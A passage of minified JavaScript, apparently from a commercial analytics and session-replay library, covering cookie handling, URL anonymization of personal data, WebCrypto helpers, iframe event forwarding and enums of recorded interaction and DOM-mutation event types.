0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==go.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function zp(){let s=new MutationObserver(n=>{n.forEach(t=>{K(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),et.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function uc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function qp(){(!uc(MutationObserver)||!uc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function Wp(){try{window.CSPureWindow&&zp(),qp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let S=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),_=I?`;expires=${I.toUTCString()}`:"",A=";path=/",x=ft(T)?`;domain=${T}`:"",M=`${l}=${S}${_}${A}${x}`;return Z(y)&&y!==ds.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Te.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return vt(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ds.None,Te.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),Yp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ds=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Te=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),cr=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.cf=ds.NotSet,this.il=Te.No}getSameSiteFlag(){return this.cf}getSecureFlag(){return this.il}getDomain(){return this.nl}getRootDomain(){return this.lf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.uS(),e=this.dS();this.sl=this.fS(t,e),this.sl?(this.cf=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=Te.Yes),this.lf=this.pS(),this.nl=this.gS(this.lf)}fS(t,e){return Yp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}uS(){return this.C.getUrlProtocol()==="http:"?ds.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ds.None:ds.Lax}dS(){return this.C.getUrlProtocol()==="http:"?Te.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Te.Yes:Te.No}isSameSiteSupported(){return this.sl}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Te.Yes:this.getSecureFlag();Rt.set(t,e,this.nl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.nl;Rt.remove(t,i)}pS(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ds.None:void 0,i=t?Te.Yes:void 0;return Rt.getRootDomain(e,i)}gS(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ni="_cs_t",dc="1",Xp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ua=!1,this.da=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.ua=!0,this.da=!1;return}if(Rt.set(ni,dc,Rt.CURRENT_DOMAIN),Rt.get(ni)!==null){this.ua=!0,this.da=!1,Rt.remove(ni,Rt.CURRENT_DOMAIN);return}Rt.set(ni,dc,Rt.CURRENT_DOMAIN,void 0,ds.None,Te.Yes),Rt.get(ni)!==null&&(this.ua=!0,this.da=!0,Rt.remove(ni,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ua}isSameSiteNoneSecureNeeded(){return this.da}}return s})();function Kp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Jp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.mS()&&this.hf()&&this.yS()}canTrackInChild(){return this.E.isProjectActive()&&this.ES()&&(this.hf()||this.SS())}yS(){return this.E.cookielessTrackingEnabled?Kp():this.Ni.areCookiesEnabled()}hf(){return Ji(window.location.hostname,this.E.hostnames)}mS(){return!this.uf()&&this.vS()}ES(){return!this.uf()&&this.wS()}SS(){return window.location.protocol==="about:"&&window.location.hostname===""}uf(){return"visibilityState"in document&&document.visibilityState==="prerender"}vS(){return this.df()&&this._S()}wS(){return this.df()}_S(){try{return!!window.localStorage}catch{return!1}}df(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),eh=":";function fc(s){let n=[],t=Qp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Ot(i,eh)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Qp(s){let n=s;return Ot(s,"/")&&(n=csString.prototype.substring.call(n,1)),Si(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Zp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,tg="$1CS_ANONYMIZED_NAME",eg=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.wr(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.bS(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.AS(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.rl(t);return i!==""?`${e}?`:e}rl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}bS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.TS(o,c);if(l!==null)return`${l}${r}`}return t}TS(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.ff(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}AS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.RS(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}RS(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.ff(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}ff(t){return Ot(t,eh)}wr(t){return csString.prototype.replace.call(t,Zp,tg)}}return s})(),sg="spki",pc="RSA-OAEP",ig="SHA-256",gc="AES-CTR",ng="SHA-1",mc=190,gs=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=tt.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,v;return((v=(M=tt.self.crypto)===null||M===void 0?void 0:M.subtle)===null||v===void 0?void 0:v.encrypt)!=null&&tt.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(sg,or(M),{name:pc,hash:ig},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||et.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let v=rr(M);v.byteLength>mc&&(v=v.slice(0,mc));try{let B=await n.crypto.encrypt({name:pc},i,v);return Wa(B)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,v){if(!u()||e)return null;let B={counter:v.initializationVector,name:gc,length:64},F=o.encode(M);try{let Q=await n.crypto.encrypt(B,v.cryptoKey,F);return Wa(Q)}catch{return null}}n.symmetricEncrypt=g;async function S(M){let v=await T(M);if(!v)throw new Error("Export secret failed");let B=await y(v);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=S;async function T(M){var v;if(!u())return null;try{return(v=(await n.crypto.exportKey("jwk",M)).k)!==null&&v!==void 0?v:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:gc,length:128},!0,["encrypt","decrypt"]),initializationVector:tt.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function _(M){c=M}n.setDigestSalt=_;async function A(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let v=o.encode(M);try{let B=await n.crypto.digest(ng,v);return Wn(B)}catch{return null}}n.digest=A;function x(){return tt.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),Le=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),rs=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ps=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),ea=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.CS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.pf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.pf(t,e)),e=>e.ruleInput)}pf(t,e){var i,r;let o=this.IS(t,e);return!this.PS(e)||!this.OS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}PS(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}OS(t){let e=t.samplingRate!==100,i=e&&js.boolean(t.samplingRate);return!e||i}fa(t){return!Ot(t,"http://")&&!Ot(t,"https://")?`https://${t}`:t}IS(t,e){let i=Qo(this.fa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}pa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}CS(t){let e=null,i=!1;switch(t.operator){case rs.NOT_START:case Le.NOT_START:i=!0;case rs.START:case Le.START:e=new csRegExp(`^${t.value}`,this.pa(t));break;case rs.NOT_END:case Le.NOT_END:i=!0;case rs.END:case Le.END:e=new csRegExp(`${t.value}$`,this.pa(t));break;case rs.NOT_CONTAIN:case Le.NOT_CONTAIN:i=!0;case rs.CONTAIN:case Le.CONTAIN:case Le.REGEX:e=new csRegExp(`${t.value}`,this.pa(t));break;case rs.NOT_EXACT:case Le.NOT_EXACT:i=!0;case rs.EXACT:case Le.EXACT:e=new csRegExp(`^${t.value}$`,this.pa(t));break;default:et.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.gf(t.startDate):void 0,o=t.endDate?this.gf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}gf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.SHOPIFY="shopify",n.WEB="web"}(s||(s={})),s})();function rg(s){return s.tgtHM!==void 0}function sh(s){return s.tgt!==void 0}function og(s){return s.tgtLk!==void 0}function ag(s){return s.x!==void 0&&s.y!==void 0}function cg(s){return s===Ve.APPCUES||s===Ve.CHAMELEON||s===Ve.CONTENTSQUARE||s===Ve.SEGMENT||s===Ve.SHOPIFY||s===Ve.WEB}var lg=Math.pow(2,31);function hg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let S=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;S=Math.imul(S,3432918353),S=S<<15|S>>>17,S=Math.imul(S,461845907),l^=S,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function ih(s){return hg(s)+lg>>>0}var sa=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Bi="|iframe|",ug=(()=>{class s extends sa{constructor(t,e,i,r){super(),this.NS=t,this.MS=e,this.DS=i,this.kS=r}emitIframeEvent(t,e,i){if(this.xS(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.LS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.NS.transformEvent(t,r);o.isUserEvent?this.US(o.event):this.VS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.kS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.jS(o.events):this.HS(o.events);break}case Lt.JavascriptError:this.BS(i);break;case Lt.ApiError:this.FS(i);break;case Lt.DetailedApiError:this.$S(i);break;case Lt.CustomError:this.GS(i);break;case Lt.EmerchandisingMessage:{let r=this.DS.transformEvent(t,i);this.zS(r);break}case Lt.Commands:{let r=this.MS.transformEvent(t,i);this.qS(r);break}case Lt.IntegrationCallback:this.WS(i);break;case Lt.StaticResource:this.YS(i);break;case Lt.TrackingContextRequestMessage:this.XS(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}xS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}LS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:H.debug(e,i);break;case mt.warn:H.warn(e,!0,i);break;case mt.implementation:H.implementation(e,i);break;case mt.error:H.error(e,i);break;case mt.critical:H.critical(e,i);break}}US(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}VS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}jS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}HS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}BS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}FS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}$S(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}zS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}qS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}WS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}YS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}XS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}GS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),dg=(()=>{class s{constructor(t,e,i){this.tt=t,this.mf=e,this.yf=i}transformEvent(t,e){this.KS(t,e.event);let i=this.tt.getElementPath(t);return this.JS(i,e.event),this.QS(e.event),e}KS(t,e){if(ag(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}JS(t,e){sh(e)&&(e.tgt=`${t}${Bi}${e.tgt}`),rg(e)&&(e.tgtHM=`${t}${Bi}${e.tgtHM}`,this.mf||(e.tgtHMH=ih(e.tgtHM))),og(e)&&(e.tgtLk=`${t}${Bi}${e.tgtLk}`)}QS(t){!this.mf&&this.yf&&this.yf.enhanceAnalysisEvent(null,t)}}return s})(),fg=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){let i=this.tt.getElementPath(t);return{iframePath:e.iframePath?`${i}${Bi}${e.iframePath}`:i,commands:e.commands}}}return s})(),pg=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.tt.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Bi}${o.targetPath}`}));return{...e,products:r}}}return s})(),gg=1,yc=csSymbol("nodeIdentifier");function W(s){let n=s[yc];return n!=null?n:s[yc]=gg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ki=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),mg=(()=>{class s{constructor(){this.ZS={clientX:2,clientY:3},this.sv={clientX:1,clientY:2},this.iv=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.nv=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!st.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.Ef(c)||this.Sf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Ef(c)?this.rv(r,c):this.Sf(c)&&this.ov(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}ov(t,e){this.vf(this.sv,t,e)}rv(t,e){this.vf(this.ZS,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Ef(t){return csArray.prototype.indexOf.call(this.iv,t.type)!==-1}Sf(t){return csArray.prototype.indexOf.call(this.nv,t.type)!==-1}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Or;function 